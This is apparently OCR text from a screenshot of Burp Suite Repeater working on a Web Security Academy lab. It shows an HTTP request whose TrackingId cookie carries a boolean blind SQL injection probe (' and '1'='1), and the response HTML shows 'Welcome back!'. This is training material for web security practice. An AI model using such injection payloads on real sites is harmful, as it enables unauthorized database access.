 Apps Places Sep 19 9:12 PM 10% 61% ↑ 0.0 kB ↓ 0.0 kB en 55%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a2100150381d82281f4d49500820076.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2100150381d82281f4d49500820076.web-security-academy.net
3 Cookie: TrackingId=F8eORcACzIteTadJ' and '1'='1; session=
MuzolUY27qpPOxYyHMHUYdlNdCGhWa2r
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2100150381d82281f4d49500820076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
welcome × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,467 bytes | 111 millis
Event log All issues Memory: 177.9MB Disabled